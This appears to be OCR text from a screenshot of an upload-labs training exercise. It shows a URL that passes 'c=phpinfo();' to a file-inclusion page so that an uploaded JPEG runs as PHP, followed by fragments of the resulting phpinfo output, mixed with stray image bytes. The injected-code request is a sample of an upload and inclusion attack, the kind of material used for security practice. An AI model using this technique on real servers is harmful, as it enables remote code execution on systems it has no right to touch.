 5:81/upload-labs/upload/i.php?file=2320191006225415.jpg&c=phpinfo();
搜索
���JFIFH
PHP Version 5.2.17
php
System
Windows NT WIN-SINT5FVF5I1 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled